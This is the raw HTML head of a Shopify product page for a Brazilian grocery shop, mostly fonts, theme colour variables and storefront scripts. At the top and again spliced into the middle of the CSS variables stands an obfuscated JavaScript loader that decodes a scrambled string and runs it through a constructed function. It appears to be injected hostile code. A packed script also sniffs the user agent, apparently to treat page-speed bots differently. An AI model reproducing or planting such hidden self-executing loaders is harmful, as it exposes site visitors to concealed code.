n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/toddy-achocolatado-370g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Dvjfy0Cg.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DLsB8Gg4.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-button":["modules/v2/client.shop-button_xWEQbfwt.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_q1lNbL24.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BsJK4r2R.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_trzSUsns.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BZk5u-4l.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"avatar":["modules/v2/client.av